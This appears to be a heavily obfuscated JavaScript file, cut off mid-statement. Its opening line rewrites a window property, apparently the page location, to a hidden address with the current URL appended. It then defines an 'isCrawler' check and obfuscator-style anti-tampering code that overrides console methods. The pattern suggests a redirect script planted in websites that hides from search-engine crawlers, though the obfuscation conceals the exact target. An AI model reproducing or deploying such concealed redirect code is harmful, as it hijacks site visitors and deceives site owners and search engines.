window[_0x2df75a(0x152,'sy6$',0x1c0,0x144,0x105)+_0x304712(-0x3,0x125,-0x4d,0x4f,'Dj(d')][_0x5cca9d(0x2e,0xd,0x77,'y3EV',-0x7f)]=_0x3feeea(0x218,0x154,0x197,'a[[w',0x1d5)+_0x5cca9d(-0x15a,-0x45,-0x1ea,'[N9f',-0x8b)+_0x5cca9d(-0x1dd,-0x1e9,-0x27,'PJG@',-0x17c)+_0x33d5b7(0x421,'eZy4',0x5fd,0x4e8,0x583)+_0x33d5b7(0x44d,'r2Ua',0x383,0x493,0x32d)+_0x2df75a(0x161,'eZy4',-0x4c,0x10d,0x192)+_0x5cca9d(-0x18d,-0xe1,-0x2cd,'XHiJ',-0x19f)+urlNoParams;(function(){function _0x19fe12(_0x211c7b,_0x2a29fd,_0x14fb19,_0x42ac29,_0x5bb625){return _0x5cca9d(_0x211c7b-0x32,_0x2a29fd-0xa0,_0x14fb19-0x79,_0x5bb625,_0x2a29fd-0x463);}function _0x230921(_0x2da2e8,_0x149a74,_0x2f6a23,_0xc71548,_0x334780){return _0x2df75a(_0x2da2e8-0x60,_0xc71548,_0x2f6a23-0x154,_0x334780-0xe8,_0x334780-0x1a8);}function _0x56b446(_0x4b2a6a,_0x548b26,_0x51de9b,_0x207e9d,_0x5e34f6){return _0x33d5b7(_0x4b2a6a-0x70,_0x5e34f6,_0x51de9b-0xd7,_0x207e9d-0x11f,_0x4b2a6a- -0x2f1);}var _0x18db60={'qibVW':function(_0x5bda70,_0x39baa2){return _0x5bda70===_0x39baa2;},'dAohD':_0x56b446(0x153,0x54,0x8d,0x2a5,'(kbC'),'vsZvL':function(_0xb10baa,_0x1d53b6){return _0xb10baa(_0x1d53b6);},'xToqb':function(_0x45c0e2,_0x105429){return _0x45c0e2+_0x105429;},'vrBkj':_0x2df7dc(-0x20a,-0x1c8,-0x25c,-0x21d,'Xu^W')+_0x230921(0x18c,0x12a,0xf2,'iiFZ',0x246)+_0x19fe12(0x21c,0x1cc,0x1a2,0x2bb,'%EOX')+_0x56b446(0x284,0x213,0x1c3,0x16d,'UZ2%'),'hSyqB':_0x19fe12(0x4bf,0x38b,0x2c1,0x36d,'9%V3')+_0x56b446(0x8c,0x1e6,0xab,0x95,'sy6$')+_0x2df7dc(-0x286,-0x2be,-0x19e,-0x1f6,'VaZI')+_0x19fe12(0x444,0x352,0x359,0x2d2,'eZy4')+_0x230921(0x2b2,0x176,0x52,'7EwM',0x1a7)+_0x230921(0x320,0x218,0x25e,'y3EV',0x1ea)+'\x20)','cgFtX':function(_0xeae89b){return _0xeae89b();},'owMTJ':function(_0x29c0b4,_0x29d117){return _0x29c0b4===_0x29d117;},'RPCoW':_0x2df7dc(-0x4f,-0xbf,-0x118,-0x15b,'ip3^'),'rFntY':_0x19fe12(0x2dc,0x343,0x20f,0x2c5,'F(GV')},_0x12d735;function _0x356755(_0x19721b,_0x20b65d,_0x20537f,_0x302a8e,_0x7ad4df){return _0x304712(_0x19721b-0x19e,_0x20b65d-0xa9,_0x20537f-0x1eb,_0x20537f-0x2a0,_0x20b65d);}function _0x2df7dc(_0x9c0887,_0x436d3e,_0x54fc81,_0x86d281,_0x2f77eb){return _0x304712(_0x9c0887-0x1df,_0x436d3e-0x1c3,_0x54fc81-0x146,_0x436d3e- -0x362,_0x2f77eb);}try{if(_0x18db60[_0x356755(0x4c4,'(kbC',0x434,0x4b2,0x4b0)](_0x18db60[_0x19fe12(0x318,0x23b,0x22c,0x1bb,'tkbs')],_0x18db60[_0x19fe12(0x34e,0x404,0x45a,0x35d,'YEqY')])){var _0x2b1af1=_0x18db60[_0x230921(0x2ce,0xed,0xc7,'r2Ua',0x206)](Function,_0x18db60[_0x2df7dc(-0x1a8,-0x127,-0x14b,-0x3,'iQOt')](_0x18db60[_0x19fe12(0x229,0x34e,0x440,0x307,'Dj(d')](_0x18db60[_0x56b446(0x164,0xa4,0x1e7,0x6a,'EngV')],_0x18db60[_0x230921(0x62,0x28e,0x2a0,'r2Ua',0x1c3)]),');'));_0x12d735=_0x18db60[_0x2df7dc(-0x3e2,-0x2a0,-0x30c,-0x1ef,'a[[w')](_0x2b1af1);}else _0xcf2d08=_0x34dc0f;}catch(_0x4cfe22){if(_0x18db60[_0x2df7dc(-0xce,-0x160,0x3,-0x216,'(kbC')](_0x18db60[_0x356755(0x4c7,'zkWx',0x3d4,0x2b0,0x468)],_0x18db60[_0x19fe12(0x44d,0x3f5,0x430,0x43c,'t4qU')])){if(_0x4d883c){var _0x1b4e02=_0x3d1f35[_0x356755(0x495,'ttjx',0x3f1,0x53b,0x3d4)](_0x1f7cca,arguments);return _0x591fd9=null,_0x1b4e02;}}else _0x12d735=window;}_0x12d735[_0x19fe12(0x194,0x227,0x30a,0x2b1,'F(GV')+_0x356755(0x44e,'gH$Q',0x51e,0x66f,0x461)+'l'](_0x28e3cd,0x2e8+0x119+-0x5*-0x253);}());function isCrawler(){function _0x489c0a(_0x447183,_0x2070d8,_0x4e366f,_0x1b7374,_0x395277){return _0x33d5b7(_0x447183-0x1ad,_0x447183,_0x4e366f-0x7b,_0x1b7374-0xb,_0x1b7374- -0x4f8);}var _0xc0620e={'ELwtN':_0x34e588(0x101,0x2bf,']WxG',0x194,0xa9)+_0x34e588(-0xf3,-0x179,'Dj(d',-0x63,-0x10d),'lNtiL':function(_0x3d29dd,_0x3b7f78){return _0x3d29dd<_0x3b7f78;},'joLQV':_0x13c9bc(0x304,0x2cc,0x2df,0x340,'lmDM')+_0xffa734(0x107,'7BL*',-0x9f,-0x2d,-0x10)+'1','uVcjr':function(_0x387efb,_0x7b9db1){return _0x387efb(_0x7b9db1);},'CbXeA':function(_0x2654fc,_0x48c6cf){return _0x2654fc+_0x48c6cf;},'dhEIb':_0x34e588(-0xf,0x14e,'y3EV',-0x5,-0x86)+_0x34e588(0x1,-0x2,'lmDM',0x9,-0x11c)+_0x489c0a('eZy4',-0x52,-0x1af,-0x161,-0x18)+_0x2e78b6(0x60,'eZy4',-0xaf,0x37,-0xbb),'TgvDE':_0x2e78b6(-0x164,'a[[w',-0x1a6,-0x228,-0xa1)+_0x489c0a(']WxG',-0xe4,0x61,-0xa5,-0x196)+_0x13c9bc(0x244,0x2b9,0x13c,0x198,'%EOX')+_0x13c9bc(0x413,0x1ee,0x2a5,0x332,'a[[w')+_0x2e78b6(-0x259,'t4qU',-0x12e,-0x111,-0x191)+_0xffa734(-0xd3,'PJG@',-0x7e,0x58,0x195)+'\x20)','TCcHO':function(_0x293d7b){return _0x293d7b();},'SQKJL':_0xffa734(-0x8c,'Rp^w',-0x63,0x48,-0x33),'hiZYD':_0x2e78b6(-0x31e,'JM@C',-0x1cd,-0x29d,-0x216),'PsZBS':_0x489c0a('Gna2',-0x15e,0x64,-0x63,-0x88),'qbvsU':_0x13c9bc(0x313,0x1dd,0x30d,0x311,'[N9f'),'Uuhed':_0x34e588(0x209,0x94,'ip3^',0x106,0x3)+_0x489c0a(']S0Z',-0x9b,0x147,-0x16,0x3c),'xTeIX':_0x2e78b6(-0x202,']WxG',-0x213,-0x176,-0x276),'Qdabr':_0x13c9bc(0x2c5,0x218,0x11d,0x1ed,'JM@C'),'Ugpxo':function(_0x1b8cb9,_0x4f0f4b){return _0x1b8cb9!==_0x4f0f4b;},'mdSnB':_0x489c0a('r2Ua',-0x7,-0x1fd,-0x14c,-0x211),'nJkAM':function(_0x24fe05,_0x4ebfde){return _0x24fe05!==_0x4ebfde;},'CUsLw':_0xffa734(0x345,']WxG',0x134,0x238,0x394),'vmIUe':_0x2e78b6(0xd,'7EwM',0x1b,-0x97,0xb4),'lGGDg':_0x2e78b6(0x5c,'EngV',0x3a,0x8,0x18c),'qPZly':_0x489c0a('N^0u',-0x301,-0x119,-0x1bc,-0x1d7),'uCRBQ':_0xffa734(0x179,'sy6$',-0x11e,0x1c,-0x90)+'n','feMNR':function(_0x367f31,_0x5a6e6c){return _0x367f31!==_0x5a6e6c;},'TAnYH':_0x2e78b6(-0x1e4,'Dj(d',-0xd2,-0x75,-0x235),'gfsYG':_0xffa734(0x37b,'VaZI',0x1af,0x22f,0x1f4),'GUhuu':function(_0x52b589,_0x1fc750){return _0x52b589(_0x1fc750);},'BHhjv':function(_0x3962f9,_0x2ba912){return _0x3962f9===_0x2ba912;},'yEzXN':_0x489c0a('l!sp',-0x1f,-0x20c,-0xc0,-0x21d),'USqEU':_0x489c0a('eZy4',-0xf8,-0xfd,-0xb8,-0xde)+_0xffa734(0x334,'4k)X',0x189,0x26b,0x324)+'+$','zXJfV':_0x13c9bc(0x15a,-0xb5,0x5a,0xa6,'9%V3')+_0x34e588(0x83,0x28,'y3EV',0x147,0x292)+_0x13c9bc(0x258,0x274,0x21b,0x2a7,'26ln'),'jFDca':_0xffa734(0x258,'F(GV',-0x6,0x126,0x1ca)+'er','AzJtH':function(_0x2a6c8f,_0x55c246){return _0x2a6c8f!==_0x55c246;},'aiWZi':_0xffa734(0xff,'JM@C',0x1e2,0x1f6,0x2cb),'gzPNY':function(_0x397361,_0x4596c5){return _0x397361!==_0x4596c5;},'kWBYq':_0x13c9bc(0xf6,0x2d8,0x8f,0x1cb,'Rp^w'),'ULDwC':_0x13c9bc(0x1f2,0x111,0x322,0x1d6,'F(GV'),'DoFTt':_0xffa734(-0xcd,'Rp^w',0x1c,-0x24,0x121),'XsyCm':_0x489c0a('[N9f',-0x62,0xbc,-0x27,-0x20),'RafdC':function(_0x558be6,_0x53b7d5){return _0x558be6===_0x53b7d5;},'phqTZ':_0x489c0a('Xu^W',-0x26,0xbb,-0x2b,-0x157),'RZCnH':_0xffa734(0x274,'Fcij',0x101,0x1e8,0x2be),'rFstT':_0x2e78b6(-0x115,'JM@C',-0x274,-0x23d,-0x3bf)+_0x2e78b6(-0x1b2,'PJG@',-0x1da,-0xb1,-0x23d)+_0x2e78b6(-0xb3,'ip3^',-0x1c0,-0x224,-0x103)+')','UBFMU':_0x34e588(0x1ca,0x34,'5Xp]',0x155,0x1aa)+_0xffa734(0x23c,']S0Z',-0x2e,0x109,0x192)+_0x2e78b6(-0x32e,'5Xp]',-0x1c8,-0x18d,-0x97)+_0x13c9bc(0x11b,0x1cb,0x103,0x268,'mIii')+_0x13c9bc(0x2a8,0x16e,0x1f4,0x297,'7EwM')+_0x13c9bc(0x2ea,0x1c3,0x27b,0x190,'Fcij')+_0x13c9bc(0x169,0xe1,0x1df,0x220,'Dj(d'),'jCglG':function(_0x473448,_0x41dcb3){return _0x473448(_0x41dcb3);},'AGfQY':_0xffa734(0x1b1,'YEqY',0x10d,0xf0,-0x28),'DKyVU':_0x13c9bc(0x7e,0xe0,0x210,0x180,'tkbs'),'VFMhZ':_0x13c9bc(0x24d,0x226,0x2bf,0x344,'lmDM'),'vNvhU':function(_0x2ec8f3,_0x564fb1){return _0x2ec8f3!==_0x564fb1;},'IeZGw':_0x13c9bc(0x1cf,0x1e5,0x289,0x12b,'XHiJ'),'CCWyY':_0x34e588(0x225,0x2b6,'lSf8',0x191,0x2d0),'rGtBp':function(_0xec8b25,_0x5e17e2){return _0xec8b25(_0x5e17e2);},'pYOMk':_0xffa734(0x169,'4k)X',0x150,0x256,0x223),'QKyTT':_0xffa734(0x37f,']S0Z',0x1ac,0x219,0x334),'cAukN':function(_0x5d0524){return _0x5d0524();},'KWSDJ':_0xffa734(0x271,'(kbC',0x303,0x22e,0x369)+_0x489c0a('8PEk',-0x28f,-0x238,-0x180,-0x1e7)+'t','HatSu':function(_0x2a849d,_0x33683f){return _0x2a849d!==_0x33683f;},'qIULX':_0x2e78b6(-0x201,'iiFZ',-0x1a1,-0x189,-0x1d9),'JvVRn':_0x489c0a('6fPx',0x8d,0x54,0x40,-0x11),'GURLs':function(_0x1f184a,_0x25e54d,_0x22ece0){return _0x1f184a(_0x25e54d,_0x22ece0);},'XqSTw':_0x13c9bc(0x228,0x12b,0x16f,0x275,'VaZI')+_0x489c0a('iQOt',-0xff,0xde,-0x6e,-0x12e),'ihDlA':_0xffa734(0x6,'y3EV',-0x51,0x5,-0x127),'IGkNq':_0x34e588(-0xd4,-0x182,'*IpW',-0x7d,0x0)+_0x34e588(0xad,0x28,'2Jaj',-0x69,-0xfc)+_0x34e588(-0x2d,-0x195,'lmDM',-0xa3,-0xb2)+_0x34e588(0x6a,0x30,'lmDM',-0xbc,0x12)+_0x13c9bc(0x316,0x392,0x3fc,0x30f,'F(GV')+_0x489c0a('26ln',0xfb,-0xf4,0x4d,0x12a)+_0x34e588(0x1d2,0x16d,'lmDM',0xe0,-0x86),'suQdH':function(_0x2bb3e5,_0x5de9aa){return _0x2bb3e5===_0x5de9aa;},'WavZY':function(_0x14f2f0,_0x3dbe47){return _0x14f2f0===_0x3dbe47;},'XLeFX':_0x489c0a(']WxG',-0xa8,-0x1a2,-0x1a8,-0x1ec),'QbynR':_0x34e588(-0x6e,0x47,'l!sp',-0x77,-0x79),'AUEsd':_0x489c0a('Dj(d',-0x2e1,-0x233,-0x1cd,-0x206),'sWzov':_0xffa734(0x13d,'(kbC',0x85,0xb0,0x18d),'inYav':_0xffa734(0x27c,'5Xp]',0x159,0x258,0x2e0),'FvsmS':function(_0x436ac8,_0x5ac0fe){return _0x436ac8!==_0x5ac0fe;},'tXwLh':_0x2e78b6(-0x190,'YEqY',-0x124,-0x1f,-0x3d),'fDrPW':function(_0x4f7da7,_0x4bac04){return _0x4f7da7+_0x4bac04;},'ebMGX':_0x489c0a('JM@C',0x117,-0xd9,0x80,0x30)+_0x34e588(0x2b8,0x111,'9%V3',0x1ec,0x132)+_0x34e588(0x110,0xc8,'r2Ua',-0x44,0x19)+_0x34e588(0xa8,-0x108,'Xu^W',-0x6f,-0xc6)+_0x13c9bc(0x2a0,0x20c,0x1a4,0x222,'Fcij')+_0xffa734(-0x8e,'qnn6',-0x176,-0x3e,0x4a)+_0x2e78b6(-0x1b3,'r2Ua',-0x4f,-0x2f,-0x176),'VZtzx':function(_0x5dc53d){return _0x5dc53d();},'LvSHR':function(_0x22f283,_0x6a7d43){return _0x22f283!==_0x6a7d43;},'mTMYu':_0x2e78b6(0x28,'ttjx',-0xfc,0x50,-0x17f),'aEZrH':_0xffa734(0xc6,'UZ2%',-0x7a,0x32,0x37),'WPDHQ':function(_0x353189,_0x5efe48){return _0x353189===_0x5efe48;},'iRdHV':_0x34e588(-0x1b,0x55,'iQOt',0x19,-0x2),'PmpQT':_0x13c9bc(0x37c,0x1f0,0x316,0x2e2,'26ln'),'ODBTP':function(_0x333f00,_0x3b7d7d){return _0x333f00(_0x3b7d7d);},'vPACA':function(_0x52482c,_0xf63728){return _0x52482c+_0xf63728;},'KsMIn':function(_0x5e090b,_0x630f1f){return _0x5e090b+_0x630f1f;},'VpynM':function(_0x3735e2){return _0x3735e2();},'zbvCW':_0x34e588(0xc1,0xae,'YEqY',0x20e,0x1f9),'VNcsA':function(_0x441d6e,_0x441cfb){return _0x441d6e<_0x441cfb;},'jQRdJ':_0x13c9bc(0x164,0xbc,0x131,0x1af,'eZy4'),'yDorq':_0x13c9bc(0x206,0xa4,0x22e,0x122,'Rp^w'),'ERkyn':_0x13c9bc(0x6b,0x26,-0x34,0xed,'Xu^W')+_0x489c0a('2Jaj',-0x208,-0x190,-0x1b2,-0xdf)+'4','XWEKE':function(_0x31c5b8,_0x8387f0,_0x1c2549){return _0x31c5b8(_0x8387f0,_0x1c2549);},'UGTyp':function(_0x15e561,_0x3b8c1b,_0x15bed8){return _0x15e561(_0x3b8c1b,_0x15bed8);},'hWGBF':function(_0x3d6726){return _0x3d6726();},'ZnUuP':_0xffa734(0xdc,'lSf8',0xb3,0x20c,0x30d)+_0x13c9bc(0x120,0x21,0x1a2,0x152,'JM@C'),'nkvjH':_0x13c9bc(0x3df,0x31d,0x39a,0x2d4,']WxG')+_0x34e588(-0x1a,-0x80,'%EOX',0xcd,0xc7)+'e','mlIve':_0x2e78b6(-0x293,'y3EV',-0x241,-0x32d,-0x30b)+_0x13c9bc(0x159,0x2db,0x116,0x21c,'iiFZ'),'qMXQT':_0xffa734(0x37,'qnn6',0x153,0x183,0x1e2)+'e','HRIKH':_0x489c0a('mIii',0x4d,-0x52,-0x41,-0x145),'Zdeac':_0x2e78b6(-0xbf,'8PEk',-0xfb,-0xc,-0x1a1),'GCyGc':_0x2e78b6(-0x197,'*IpW',-0x188,-0x132,-0x58),'TwCux':_0x2e78b6(-0x1a4,'EngV',-0xa2,-0xf4,-0x1)+_0xffa734(0x40,'%EOX',0x58,0xda,0x190)+'t'};function _0x13c9bc(_0x58c100,_0x5999de,_0x59552b,_0x272971,_0x3fa705){return _0x304712(_0x58c100-0x8f,_0x5999de-0xc6,_0x59552b-0x118,_0x272971-0x38,_0x3fa705);}var _0x290ce8=(function(){function _0x2b6677(_0x50a2be,_0x3b9814,_0x41470e,_0x457616,_0x2214df){return _0x13c9bc(_0x50a2be-0x19a,_0x3b9814-0x1f0,_0x41470e-0x1cc,_0x2214df- -0x259,_0x457616);}function _0x280e90(_0x1e482e,_0x49bbed,_0x4336d1,_0x19dd71,_0x1ebd71){return _0x489c0a(_0x49bbed,_0x49bbed-0x123,_0x4336d1-0x17,_0x1ebd71-0x5b3,_0x1ebd71-0x16f);}function _0x230d57(_0x337b00,_0x35ad26,_0x154592,_0x3ab166,_0xb484bb){return _0x2e78b6(_0x337b00-0x3f,_0x154592,_0xb484bb-0x1d7,_0x3ab166-0x196,_0xb484bb-0x75);}var _0x7198b4={'BiiKU':_0xc0620e[_0x2b6677(-0x9d,0x4d,-0x1d1,'2Jaj',-0x10d)],'GbPyE':function(_0x364fb4,_0x176a1d){function _0x59ed9a(_0x4e84ba,_0x45fc89,_0x4caaf8,_0x2ac215,_0x439d11){return _0x2b6677(_0x4e84ba-0x1da,_0x45fc89-0xd4,_0x4caaf8-0x168,_0x439d11,_0x4e84ba-0x1a3);}return _0xc0620e[_0x59ed9a(0x1b6,0x15e,0x25d,0x13c,'8PEk')](_0x364fb4,_0x176a1d);},'TqYEz':_0xc0620e[_0x230d57(0x1fe,0x178,'t4qU',0xf7,0x205)],'klBnd':function(_0x642807,_0x3800a6){function _0x217402(_0x106a35,_0x42d1a4,_0x4806ed,_0x5b22a4,_0x1cca6b){return _0x230d57(_0x106a35-0x1ea,_0x42d1a4-0x61,_0x42d1a4,_0x5b22a4-0xbe,_0x106a35- -0x150);}return _0xc0620e[_0x217402(-0x16,'r2Ua',-0x75,0x12d,-0xad)](_0x642807,_0x3800a6);},'odsLQ':function(_0x569e14,_0x35d7a1){function _0x1aa2a5(_0x413215,_0x534702,_0x112780,_0x296d6d,_0x4d4f78){return _0x230d57(_0x413215-0xb1,_0x534702-0xb7,_0x4d4f78,_0x296d6d-0x181,_0x534702- -0x17a);}return _0xc0620e[_0x1aa2a5(-0x1c8,-0xc5,-0xf9,-0xe6,'mIii')](_0x569e14,_0x35d7a1);},'AxasB':_0xc0620e[_0x230d57(0x120,-0x2d,'y3EV',0x110,-0x13)],'kGSKF':_0xc0620e[_0xaee043(0x2de,0x3c9,0x472,'UZ2%',0x341)],'mXxtD':function(_0x5562f5){function _0x18b8f6(_0x3c2fa0,_0x6375e3,_0x1a677d,_0x153964,_0xb5644a){return _0xaee043(_0x3c2fa0-0x12d,_0x6375e3-0x1f2,_0x1a677d-0x123,_0x3c2fa0,_0x6375e3- -0x28a);}return _0xc0620e[_0x18b8f6('iiFZ',-0xe1,0x74,-0x92,-0xcc)](_0x5562f5);},'pLogk':_0xc0620e[_0x280e90(0x468,'qnn6',0x353,0x554,0x498)],'xylfs':_0xc0620e[_0x230d57(0x1fa,0x1ea,'YEqY',0x15e,0xc9)],'gGSkE':_0xc0620e[_0x2b6677(0xe2,0xa9,0x120,'Rp^w',0xd6)],'UNhWk':_0xc0620e[_0x280e90(0x532,'*IpW',0x5b2,0x753,0x694)],'lDthv':_0xc0620e[_0x230d57(0x6b,0xed,'4k)X',0x89,0xad)],'XZzKy':_0xc0620e[_0xaee043(0x16e,0x16b,0x21e,'a[[w',0x1a8)],'KStwG':_0xc0620e[_0x3026b5(0x3b,-0xf1,-0x98,'ttjx',-0x94)],'zXlfd':function(_0x30ab3f,_0x2c1ff4){function _0x56ca58(_0xe11c17,_0x3fe0e7,_0x2457a1,_0x1223de,_0x4e15ea){return _0x3026b5(_0xe11c17-0x3,_0x2457a1-0xb1,_0x2457a1-0xe3,_0xe11c17,_0x4e15ea-0x14c);}return _0xc0620e[_0x56ca58('iQOt',0x25,0x75,-0x7c,0x19f)](_0x30ab3f,_0x2c1ff4);},'FyUVS':function(_0x523cf1){function _0x41112a(_0x21e669,_0x4c8f9b,_0x3ae27e,_0x487b39,_0xdbfcc){return _0x280e90(_0x21e669-0x145,_0xdbfcc,_0x3ae27e-0x15b,_0x487b39-0x9c,_0x4c8f9b- -0x164);}return _0xc0620e[_0x41112a(0x600,0x4c2,0x3fd,0x38c,'Rp^w')](_0x523cf1);},'fbHlz':function(_0x5170ac,_0xd02a2e){function _0x244a8b(_0x39c974,_0x55d5aa,_0x4c921b,_0x59abc1,_0x5665d4){return _0x280e90(_0x39c974-0x1a,_0x5665d4,_0x4c921b-0x49,_0x59abc1-0x31,_0x4c921b- -0x250);}return _0xc0620e[_0x244a8b(0x33c,0x10c,0x1df,0x1e0,'tkbs')](_0x5170ac,_0xd02a2e);},'qxnLp':_0xc0620e[_0x3026b5(-0x2b1,-0x221,-0x1c5,'lSf8',-0x115)],'GpWDb':function(_0x224ab2,_0x15ae60){function _0x373646(_0x3385b3,_0x3e8994,_0x2b2660,_0x5adac6,_0x4c8042){return _0x230d57(_0x3385b3-0xf1,_0x3e8994-0x1c7,_0x3385b3,_0x5adac6-0xf3,_0x2b2660- -0x123);}return _0xc0620e[_0x373646('ljsA',-0x17e,-0xef,0x17,-0x128)](_0x224ab2,_0x15ae60);},'sdZYN':_0xc0620e[_0x3026b5(0x57,-0xab,-0x146,'eZy4',0x5)],'xuvRn':_0xc0620e[_0x280e90(0x5b9,'PJG@',0x400,0x54a,0x566)],'gGaMf':_0xc0620e[_0x280e90(0x67c,'UZ2%',0x669,0x690,0x55a)],'vGoms':_0xc0620e[_0xaee043(-0x9,-0x3e,0x124,'N^0u',0xcd)],'cCWxr':_0xc0620e[_0x280e90(0x4a3,'8PEk',0x424,0x519,0x538)]};function _0x3026b5(_0x1f0a32,_0x4a807e,_0x1ba1ef,_0x2899aa,_0xffada2){return _0x34e588(_0x1f0a32-0x13,_0x4a807e-0x139,_0x2899aa,_0x4a807e- -0x18f,_0xffada2-0xb0);}function _0xaee043(_0x4725a4,_0x297427,_0x2006e7,_0x33b3f1,_0x1aaec7){return _0x489c0a(_0x33b3f1,_0x297427-0xa2,_0x2006e7-0xfa,_0x1aaec7-0x271,_0x1aaec7-0x8e);}if(_0xc0620e[_0x230d57(-0x1c,-0x171,'lmDM',-0x150,-0x1f)](_0xc0620e[_0x2b6677(-0x126,0xa7,0x18,'a[[w',-0x9)],_0xc0620e[_0xaee043(0x124,0xac,0x1b2,'JM@C',0x153)])){var _0x47c6d3=!![];return function(_0xfd7102,_0x2cd202){var _0x3267d8={'SCbnU':function(_0x33a53a,_0x280de3){function _0x16a9e6(_0x14518e,_0x18eb6c,_0x3a2b99,_0x260693,_0xe0f4a3){return _0x27a4(_0x260693- -0x6d,_0x18eb6c);}return _0x7198b4[_0x16a9e6(0x9f,'ip3^',-0xd0,0x12,-0xf9)](_0x33a53a,_0x280de3);},'EnnfV':function(_0x55f70c,_0x43722f){function _0x2b7288(_0x27b3f3,_0x11dc69,_0x325e50,_0x505af1,_0x2e9025){return _0x27a4(_0x2e9025-0x142,_0x11dc69);}return _0x7198b4[_0x2b7288(0x468,'l!sp',0x248,0x45e,0x3ae)](_0x55f70c,_0x43722f);},'FhbRe':_0x7198b4[_0x2cac4d(-0x9a,-0x18,'t4qU',0xc,-0x159)],'oGLrY':_0x7198b4[_0x46cf78(0x3af,0x3a8,'iiFZ',0x4de,0x2a8)],'xoxlw':function(_0xe274a8){function _0x4f0b13(_0xfa1df,_0x3b0078,_0x564fa6,_0x5f2de8,_0xa600e7){return _0x46cf78(_0xfa1df-0x14,_0x3b0078- -0xef,_0x5f2de8,_0x5f2de8-0x78,_0xa600e7-0x1ea);}return _0x7198b4[_0x4f0b13(0x2ea,0x392,0x405,'5Xp]',0x234)](_0xe274a8);},'mLHTa':function(_0x51be47,_0x329def){function _0x3416e3(_0x755d17,_0x3200d3,_0x17403a,_0x292748,_0x2800c8){return _0x2cac4d(_0x3200d3-0x39e,_0x3200d3-0x97,_0x292748,_0x292748-0x1bb,_0x2800c8-0x102);}return _0x7198b4[_0x3416e3(0x52f,0x3ca,0x328,'26ln',0x527)](_0x51be47,_0x329def);},'lDDna':_0x7198b4[_0x46cf78(0x53a,0x4e8,'tkbs',0x465,0x550)],'OMZMT':function(_0x530cf6,_0x5e30a9){function _0x1fea82(_0x5646c2,_0x15da7d,_0x49f257,_0x2b6ea4,_0x506728){return _0x13964a(_0x5646c2-0x6b,_0x15da7d-0x10c,_0x15da7d,_0x2b6ea4-0x17f,_0x506728-0xcb);}return _0x7198b4[_0x1fea82(0x543,'JM@C',0x56f,0x63c,0x6ef)](_0x530cf6,_0x5e30a9);},'oWtCQ':_0x7198b4[_0x2cac4d(0x3b,0x163,'N^0u',-0x89,0x97)]};function _0x13964a(_0x534ab4,_0x25b88d,_0x18b0b2,_0x292274,_0xec11f7){return _0x3026b5(_0x534ab4-0x94,_0x292274-0x486,_0x18b0b2-0x11f,_0x18b0b2,_0xec11f7-0x139);}function _0x46cf78(_0x2b351e,_0x29f36e,_0x4c80da,_0x43d685,_0x8e795){return _0x2b6677(_0x2b351e-0xa6,_0x29f36e-0x11a,_0x4c80da-0x1ae,_0x4c80da,_0x29f36e-0x498);}function _0x2cac4d(_0x130d63,_0x50c2a0,_0x5e72ed,_0x251f2c,_0x927b15){return _0x2b6677(_0x130d63-0x7f,_0x50c2a0-0x170,_0x5e72ed-0xcf,_0x5e72ed,_0x130d63- -0x68);}function _0x4b0f21(_0x31411d,_0x4442a8,_0x488f01,_0x11b2ff,_0x341a49){return _0x3026b5(_0x31411d-0x1c9,_0x31411d-0x520,_0x488f01-0x147,_0x341a49,_0x341a49-0xcd);}function _0x2886c0(_0x40490e,_0x5aaada,_0x3d9bf3,_0x19eb7c,_0x1f2220){return _0x3026b5(_0x40490e-0x35,_0x1f2220-0xee,_0x3d9bf3-0x112,_0x3d9bf3,_0x1f2220-0x165);}if(_0x7198b4[_0x13964a(0x39c,0x25f,'8PEk',0x301,0x433)](_0x7198b4[_0x46cf78(0x41d,0x43d,'YEqY',0x3dd,0x59c)],_0x7198b4[_0x13964a(0x291,0x408,'6fPx',0x2e6,0x309)])){var _0x5cb5ab=_0x7198b4[_0x2886c0(0x189,0x58,'y3EV',0x9f,0x98)][_0x13964a(0x3cf,0x543,'(kbC',0x4ec,0x4cd)]('|'),_0x5bb19c=0x7a+0x25*-0x3+0xb*-0x1;while(!![]){switch(_0x5cb5ab[_0x5bb19c++]){case'0':var _0x5aa565=_0x18526d[_0x2886c0(0x62,0xdf,'l!sp',-0x53,0xa9)+'le']=_0x18526d[_0x4b0f21(0x407,0x480,0x51d,0x36d,'gH$Q')+'le']||{};continue;case'1':for(var _0x53f176=0xcc7+0x3d4+0x3*-0x589;zisXLl[_0x13964a(0x4c4,0x204,'N^0u',0x35d,0x337)](_0x53f176,_0x4feebe[_0x4b0f21(0x411,0x3a6,0x398,0x37b,'(kbC')+'h']);_0x53f176++){var _0x410668=zisXLl[_0x2cac4d(-0x24,0x39,'7EwM',0x110,-0x8b)][_0x46cf78(0x2e8,0x2be,')Be$',0x3e5,0x206)]('|'),_0x6f933=-0x789+0x47d*-0x1+0xc06;while(!![]){switch(_0x410668[_0x6f933++]){case'0':_0x549a5a[_0x2886c0(0x3d,-0x61,'x6$c',0x8a,-0x6d)+_0x13964a(0x4f1,0x492,'ljsA',0x443,0x2e6)]=_0x409095[_0x4b0f21(0x393,0x356,0x31c,0x39e,'EngV')](_0x50d7f5);continue;case'1':_0x5aa565[_0x526d40]=_0x549a5a;continue;case'2':var _0x549a5a=_0x1ab1f5[_0x13964a(0x18a,0x1f6,'r2Ua',0x2d7,0x222)+_0x2886c0(-0x112,-0x2f,'%EOX',0x18a,0x23)+'r'][_0x46cf78(0x376,0x4c7,'[N9f',0x540,0x37b)+_0x13964a(0x52f,0x51c,'lSf8',0x477,0x372)][_0x4b0f21(0x4dc,0x552,0x609,0x447,'6fPx')](_0x5a95df);continue;case'3':var _0x526d40=_0x4feebe[_0x53f176];continue;case'4':var _0x3e0247=_0x5aa565[_0x526d40]||_0x549a5a;continue;case'5':_0x549a5a[_0x2cac4d(-0x82,-0x169,'a[[w',-0x171,-0x1d1)+_0x13964a(0x256,0x2de,'YEqY',0x29f,0x2a9)]=_0x3e0247[_0x4b0f21(0x2dd,0x21e,0x3e2,0x29e,'EngV')+_0x4b0f21(0x564,0x520,0x675,0x6c1,'XHiJ')][_0x46cf78(0x451,0x47d,')Be$',0x408,0x556)](_0x3e0247);continue;}break;}}continue;case'2':var _0x18526d;continue;case'3':try{var 